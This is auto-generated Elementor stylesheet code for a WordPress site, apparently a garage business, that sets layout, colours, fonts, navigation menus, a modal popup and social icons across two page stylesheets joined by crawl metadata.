.elementor-2205 .elementor-element.elementor-element-1b734d16:not(.elementor-motion-effects-element-type-background), .elementor-2205 .elementor-element.elementor-element-1b734d16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B1C5CE;}.elementor-2205 .elementor-element.elementor-element-1b734d16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px -20px 0px;}.elementor-2205 .elementor-element.elementor-element-1b734d16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2205 .elementor-element.elementor-element-5ad4249 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2205 .elementor-element.elementor-element-402ee2c0 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2205 .elementor-element.elementor-element-402ee2c0{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:23px;color:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-2a0e2dc{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2205 .elementor-element.elementor-element-3839e42d{text-align:start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2205 .elementor-element.elementor-element-178b4b09 > .elementor-widget-container{padding:0px 0px -21px 0px;}.elementor-2205 .elementor-element.elementor-element-178b4b09{text-align:end;}.elementor-2205 .elementor-element.elementor-element-178b4b09 .elementor-heading-title{font-family:"Lobster Two", Sans-serif;font-style:italic;color:#23A455;}.elementor-2205 .elementor-element.elementor-element-60dc31c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -21px 0px;}.elementor-2205 .elementor-element.elementor-element-60dc31c{text-align:end;}.elementor-2205 .elementor-element.elementor-element-60dc31c .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:25px;color:#000000;}.elementor-2205 .elementor-element.elementor-element-764dad0e{margin-top:-15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2205 .elementor-element.elementor-element-44fc837{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2205 .elementor-element.elementor-element-44fc837 .elementor-widget-container{text-align:center;}.elementor-2205 .elementor-element.elementor-element-65608b2c{text-align:end;font-family:"Comfortaa", Sans-serif;}.elementor-2205 .elementor-element.elementor-element-d30ac87{--spacer-size:5px;}.elementor-2205 .elementor-element.elementor-element-0074bcb:not(.elementor-motion-effects-element-type-background), .elementor-2205 .elementor-element.elementor-element-0074bcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23A455;}.elementor-2205 .elementor-element.elementor-element-0074bcb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2205 .elementor-element.elementor-element-0074bcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-uael-modal-popup .uael-modal-action-wrap .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-modal-popup .uael-modal-action i{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action svg{fill:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action i:hover{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action svg:hover{fill:var( --e-global-color-text );}.uamodal-{{ID}} .uael-modal-title-wrap .uael-modal-title{color:var( --e-global-color-primary );}.elementor-widget-uael-modal-popup .uael-modal-title-wrap .uael-modal-title{color:var( --e-global-color-primary );}.uamodal-{{ID}} .uael-modal-title-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-modal-popup .uael-modal-title-wrap{background-color:var( --e-global-color-secondary );}.uamodal-{{ID}} .uael-modal-title-wrap .uael-modal-title, .elementor-widget-uael-modal-popup .uael-modal-title-wrap .uael-modal-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.uamodal-{{ID}} .uael-content{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-content{color:var( --e-global-color-text );}.uamodal-{{ID}} .uael-content .uael-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-uael-modal-popup .uael-modal-action-wrap a.elementor-button, .elementor-widget-uael-modal-popup .uael-modal-action-wrap .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-modal-popup .uael-modal-action-wrap a.elementor-button:hover, .elementor-widget-uael-modal-popup .uael-modal-action-wrap .elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-modal-popup .uael-modal-action{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action:hover{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action-wrap .uael-modal-action{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap .elementor-button{background-color:#FFFFFF;border-style:solid;}.uamodal-49cc58b .uael-content{width:500px;background-color:#ffffff;}.uamodal-49cc58b .uael-overlay{background:rgba(0,0,0,0.75);}.uamodal-49cc58b .uael-modal-close{font-size:20px;line-height:20px;height:20px;width:20px;}.uamodal-49cc58b .uael-modal-close i, .uamodal-49cc58b .uael-modal-close svg{font-size:20px;line-height:20px;height:20px;width:20px;}.uamodal-49cc58b .uael-modal-close i{color:#ffffff;}.uamodal-49cc58b .uael-modal-close svg{fill:#ffffff;}.uamodal-49cc58b .uael-modal-title-wrap{text-align:left;padding:15px 25px 15px 25px;background-color:#000000;}.uamodal-49cc58b .uael-modal-title-wrap .uael-modal-title{color:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-title-wrap .uael-modal-title{color:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-title-wrap{background-color:#000000;}.uamodal-49cc58b .uael-modal-title-wrap .uael-modal-title, .elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-title-wrap .uael-modal-title{font-family:"Lobster Two", Sans-serif;}.uamodal-49cc58b .uael-content .uael-modal-content-data{padding:25px 25px 25px 25px;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap a.elementor-button, .elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap .elementor-button{font-family:"Comfortaa", Sans-serif;font-size:20px;color:#000000;border-radius:30px 30px 30px 30px;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap a.elementor-button .elementor-button-icon svg, .elementor-2205 .elementor-element.elementor-element-49cc58b.uael-modal-action-wrap .elementor-button-icon svg{fill:#000000;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap a.elementor-button:hover, .elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap .elementor-button:hover{color:#FFFFFF;background-color:#000000;}.elementor-2205 .elementor-element.elementor-element-3341b33 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2205 .elementor-element.elementor-element-3341b33 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-menu-toggle{margin:0 auto;}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu .elementor-item{font-family:"Comfortaa", Sans-serif;font-size:19px;}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-8509631 .e--pointer-framed .elementor-item:before,
					.elementor-2205 .elementor-element.elementor-element-8509631 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-2205:not(.elementor-motion-effects-element-type-background), .elementor-2205 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-2205 .elementor-element.elementor-element-1b97cc10{width:14%;}.elementor-2205 .elementor-element.elementor-element-2971935{width:15%;}.elementor-2205 .elementor-element.elementor-element-5223f23b{width:70.662%;}}@media(max-width:1024px){.uamodal-49cc58b .uael-content{width:500px;}}@media(max-width:767px){.uamodal-49cc58b .uael-content{width:300px;}}

--- FILE ---
content_type: text/css
request_url: http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2242.css?ver=1767157702
body_size: 9440
content:
.elementor-2242 .elementor-element.elementor-element-4eb1738c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2242 .elementor-element.elementor-element-4eb1738c:not(.elementor-motion-effects-element-type-background), .elementor-2242 .elementor-element.elementor-element-4eb1738c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2f2f2;}.elementor-2242 .elementor-element.elementor-element-4eb1738c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2242 .elementor-element.elementor-element-4eb1738c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2242 .elementor-element.elementor-element-4463ce0c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2242 .elementor-element.elementor-element-4463ce0c{border-style:dotted;border-width:0px 0px 1px 0px;border-color:#9b9b9b;margin-top:0px;margin-bottom:30px;padding:0px 0px 30px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-2242 .elementor-element.elementor-element-6af671a9{--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );--nav-menu-icon-size:30px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a, .elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-menu-toggle{color:#000000;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-menu-toggle:hover{color:#00ce1b;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown .elementor-item, .elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 div.elementor-menu-toggle{color:#000000;}.elementor-2242 .elementor-element.elementor-element-6af671a9 div.elementor-menu-toggle svg{fill:#000000;}.elementor-2242 .elementor-element.elementor-element-6af671a9 div.elementor-menu-toggle:hover{color:#00ce1b;}.elementor-2242 .elementor-element.elementor-element-6af671a9 div.elementor-menu-toggle:hover svg{fill:#00ce1b;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2242 .elementor-element.elementor-element-7776c796{text-align:end;}.elementor-2242 .elementor-element.elementor-element-7776c796 .elementor-heading-title{font-size:15px;font-weight:500;color:#54595f;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2242 .elementor-element.elementor-element-1c13c561 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2242 .elementor-element.elementor-element-5718965d{text-align:start;}.elementor-2242 .elementor-element.elementor-element-5718965d .elementor-heading-title{font-size:13px;font-weight:300;color:#54595f;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-widget-container{text-align:right;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon i{color:rgba(84,89,95,0.73);}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon svg{fill:rgba(84,89,95,0.73);}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon:hover i{color:#00ce1b;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon:hover svg{fill:#00ce1b;}@media(max-width:1024px) and (min-width:768px){.elementor-2242 .elementor-element.elementor-element-1bbdd6bd{width:100%;}}@media(max-width:1024px){.elementor-2242 .elementor-element.elementor-element-4eb1738c{padding:30px 20px 30px 20px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-2242 .elementor-element.elementor-element-7776c796 .elementor-heading-title{font-size:22px;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6{--icon-size:13px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-2242 .elementor-element.elementor-element-4eb1738c{padding:25px 20px 25px 20px;}.elementor-2242 .elementor-element.elementor-element-1bbdd6bd{width:100%;}.elementor-2242 .elementor-element.elementor-element-5714cf24{width:30%;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-2242 .elementor-element.elementor-element-153f65b{width:70%;}.elementor-2242 .elementor-element.elementor-element-7776c796{text-align:end;}.elementor-2242 .elementor-element.elementor-element-7776c796 .elementor-heading-title{font-size:20px;}.elementor-2242 .elementor-element.elementor-element-5718965d{text-align:center;}.elementor-2242 .elementor-element.elementor-element-5718965d .elementor-heading-title{line-height:19px;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-widget-container{text-align:center;}}